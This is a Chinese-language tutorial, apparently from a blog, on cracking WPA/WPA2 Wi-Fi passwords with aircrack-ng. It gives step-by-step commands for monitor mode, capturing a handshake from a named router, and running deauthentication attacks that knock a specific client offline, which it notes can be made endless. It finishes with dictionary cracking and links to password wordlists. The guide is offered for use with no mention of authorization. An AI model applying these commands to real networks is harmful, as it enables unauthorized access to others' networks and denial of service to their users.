Linux使用aircrack-ng破解WIFI(wpa/wpa2)密码

一、准备工具

USB无线网卡一张(推荐3070网卡或者8187网卡)

Linux操作系统(我用的是运行在virtualbox虚拟机上Debian系统,真机当然更好)

二、aircrack-ng的安装

aircrack-ng是强大的无线网络安全套件。使用他对wifi进行密码破解

安装依赖包

apt-get -y install libssl-dev libnl-3-dev libnl-genl-3-dev ethtool下载aircrack-ng

wget https://github.com/aircrack-ng/aircrack-ng/archive/refs/tags/1.2-beta1.tar.gz编译安装aircrack-ng

tar -xvf aircrack-ng-1.2-beta1.tar.gz

cd aircrack-ng-1.2-beta1

make

sudo make install三、抓取握手包



分配无线网卡

在vbox菜单栏点击设备,分配usb设备,找到你的无线网卡分配给linux



linux打开终端,输入以下命令查找无线网卡

sudo iwconfig wlan1即是网卡的名称,开启网卡监听模式



sudo airmon-ng start wlan1monitor mode enabled on mon0,此命令会生成一个监听模式的虚拟网卡接口mon0,接口的名称可能不一样,需要记住。



扫描周围无线网络

sudo airodump-ng mon0扫描到要破解的网络后,按ctrl+c停止扫描



输入以下命令对MERCURY_EF14网络进行抓包

sudo airodump-ng -w ~/pack --bssid 00:4B:F3:00:EF:14 -c 13 mon0-w 握手包储存路径

--bssid 路由器的mac地址

-c 频道

mon0 网卡监听接口

握手包抓取原理:

当客户端与路由器建立链接进行通信时,会发送包含hash算法加密的密码数据包,也就是握手包。通过软件捕获此数据包,就完成了抓包。

如果在抓包期间没有客户端连接路由器的过程,那就不会有握手包的发送,也就无法抓取握手包了,只能期待有新客户端连接路由器,或者原有客户端掉线后重新连接。

除了漫长的等待我们还有一种方法。使用aircrack-ng套件的另一个工具aireplay-ng,它可以强制用户掉线并自动连接路由器,这样就有机会抓到握手包了。



在airodump-ng抓包过程中,可以看到有三台设备连接到路由器,在station栏中找到它们的mac地址。此时重新打开一个终端,输入以下命令强制用户掉线

sudo aireplay-ng -0 2 -a 00:4B:F3:00:EF:14 -c 40:4E:36:90:36:D0 mon0-0 冲突攻击模式,用于使客户端断开与路由器的连接

2 攻击的次数,设置为0会无限攻击,导致客户端一直无法连接路由器

-a 路由器mac地址

-c 客户端mac地址

mon 监听接口名称



如果出现以下警告,在命令后面加上--ignore-negative-one参数

命令运行完后,不出意外,airodump-ng很快会抓取到握手包。

airodump-ng抓包过程右上角,出现了WPA handshake:xx:xx:xx:xx:xx:xx,表示已经抓取到了握手包,此时可以按ctrl+c停止抓取。



进入握手包保存目录,可以看到抓取的握手包



四、密码破解



使用aircrack-ng进行密码破解

aircrack-ng pack-01.cap -b 00:4B:F3:00:EF:14 -w wordlistBT4.txtpack-01.cap 抓取到的握手包的名称

-b 要破解的路由器mac地址

-w 使用的字典名称

破解过程

参考文章

实战无线网络分析(篇一)无线监听

Aireplay-ng 6 种常用攻击模式详解

Kali Linux使用Aircrack破解WiFi密码(wpa/wpa2)

相关下载

1. CrackStation's Password Cracking Dictionary

2. aircrack-ng

3. 常用跑包字典